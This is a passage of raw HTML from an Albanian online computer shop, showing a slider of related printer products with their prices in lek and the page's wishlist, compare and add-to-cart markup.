data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7731,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7731","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="HLL5210DNRE1" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA%2C%2C/product/7731/" method="post" ><input type="hidden" name="product" value="7731" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,," ><input name="form_key" type="hidden" value="WOwZREkTgaDIzQWc" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7726" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/brother-ql-1100c-printer.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/q/l/ql1100c_main.png" alt="Brother&#x20;QL-1100C&#x20;Wide&#x20;Format,&#x20;Professional&#x20;Label&#x20;Printer" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/brother-ql-1100c-printer.html" class="product-grid-item__name-link" title="Brother&#x20;QL-1100C&#x20;Wide&#x20;Format,&#x20;Professional&#x20;Label&#x20;Printer" > Brother QL-1100C Wide Format, Professional...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7726" data-price-box="product-id-7726"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7726"   data-price-amount="27900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;27&#xA0;900,00&#xA0;Lek&#xEB;" >27 900,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7726,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7726,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7726","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="Brother&#x20;QL-1100C&#x20;Printer" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA%2C%2C/product/7726/" method="post" ><input type="hidden" name="product" value="7726" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,," ><input name="form_key" type="hidden" value="WOwZREkTgaDIzQWc" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7728" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/kyocera-ecosys-pa2001w-a4-mono-laser-printer.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/2/_/2.pa2001w_comb02_f.jpg" alt="Kyocera&#x20;ECOSYS&#x20;PA2001w&#x20;A4&#x20;Mono&#x20;Laser&#x20;Printer" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/kyocera-ecosys-pa2001w-a4-mono-laser-printer.html" class="product-grid-item__name-link" title="Kyocera&#x20;ECOSYS&#x20;PA2001w&#x20;A4&#x20;Mono&#x20;Laser&#x20;Printer" > Kyocera ECOSYS PA2001w A4 Mono Laser Print...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7728" data-price-box="product-id-7728"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7728"   data-price-amount="13900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;13&#xA0;900,00&#xA0;Lek&#xEB;" >13 900,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7728,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7728,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7728","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="Kyocera&#x20;ECOSYS&#x20;PA2001w" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA%2C%2C/product/7728/" method="post" ><input type="hidden" name="product" value="7728" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,," ><input name="form_key" type="hidden" value="WOwZREkTgaDIzQWc" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7061" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/canon-imagerunner-2204n.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/c/a/canon_imagerunner_2204n.jpg" alt="Canon&#x20;ImageRunner&#x20;2204N&#x20;A3&#x20;Mono&#x20;Multifunction&#x20;Laser&#x20;Printer" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/canon-imagerunner-2204n.html" class="product-grid-item__name-link" title="Canon&#x20;ImageRunner&#x20;2204N&#x20;A3&#x20;Mono&#x20;Multifunction&#x20;Laser&#x20;Printer" > Canon ImageRunner 2204N A3 Mono Multifunct...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7061" data-price-box="product-id-7061"> <div class="price"> <span class="price__value price__value--old"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="old-price-7061"   data-label="Regular&#x20;Price" aria-label="Regular&#x20;Price"  data-price-amount="154900" data-price-type="oldPrice" class=" price-wrapper  " aria-label="oldPrice&#x20;154&#xA0;900,00&#xA0;Lek&#xEB;" >154 900,00 Lekë</span>  </span></span> <span class="price__value price__value--special"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7061"   data-label="Special&#x20;Price" aria-label="Special&#x20;Price"  data-price-amount="139999" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;139&#xA0;999,00&#xA0;Lek&#xEB;" >139 999,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7061,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7061,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7061","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="Canon&#x20;ImageRunner&#x20;2204N" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA%2C%2C/product/7061/" method="post" ><input type="hidden" name="product" value="7061" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,," ><input name="form_key" type="hidden" value="WOwZREkTgaDIzQWc" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7750" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/ricoh-mp-c307-a4-color-multifunction-printer.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/d/e/design-sans-titre-6-12.png" alt="Ricoh&#x20;MP&#x20;C307&#x20;A4&#x20;Color&#x20;Multifunction&#x20;Printer" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/ricoh-mp-c307-a4-color-multifunction-printer.html" class="product-grid-item__name-link" title="Ricoh&#x20;MP&#x20;C307&#x20;A4&#x20;Color&#x20;Multifunction&#x20;Printer" > Ricoh MP C307 A4 Color Multifunction Print...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7750" data-price-box="product-id-7750"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7750"   data-price-amount="34900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;34&#xA0;900,00&#xA0;Lek&#xEB;" >34 900,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7750,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7750,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7750","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="Ricoh&#x20;MP&#x20;C307" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA%2C%2C/product/7750/" method="post" ><input type="hidden" name="product" value="7750" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,," ><input name="form_key" type="hidden" value="WOwZREkTgaDIzQWc" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7715" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/hp-cp5225dn-laserjet-professional.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/h/p/hp_cp5225dn_laserjet_professional.png" alt="HP&#x20;CP5225dn&#x20;LaserJet&#x20;Professional&#x20;Color&#x20;Laser&#x20;Printer" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/hp-cp5225dn-laserjet-professional.html" class="product-grid-item__name-link" title="HP&#x20;CP5225dn&#x20;LaserJet&#x20;Professional&#x20;Color&#x20;Laser&#x20;Printer" > HP CP5225dn LaserJet Professional Color La...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7715" data-price-box="product-id-7715"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7715"   data-price-amount="49900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;49&#xA0;900,00&#xA0;Lek&#xEB;" >49 900,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7715,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7715,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7715","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="HP&#x20;CP5225dn" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA%2C%2C/product/7715/" method="post" ><input type="hidden" name="product" value="7715" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,," ><input name="form_key" type="hidden" value="WOwZREkTgaDIzQWc" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7754" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/lexmark-mx622ade-a4-mono-multifunction-printer.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/7/1/71kc8asdjol._ac_sl1500_.jpg" alt="Lexmark&#x20;MX622ade&#x20;A4&#x20;Mono&#x20;Multifunction&#x20;Laser&#x20;Printer" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/lexmark-mx622ade-a4-mono-multifunction-printer.html" class="product-grid-item__name-link" title="Lexmark&#x20;MX622ade&#x20;A4&#x20;Mono&#x20;Multifunction&#x20;Laser&#x20;Printer" > Lexmark MX622ade A4 Mono Multifunction Las...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7754" data-price-box="product-id-7754"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7754"   data-price-amount="29900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;29&#xA0;900,00&#xA0;Lek&#xEB;" >29 900,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7754,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7754,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7754","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="MX622ade" 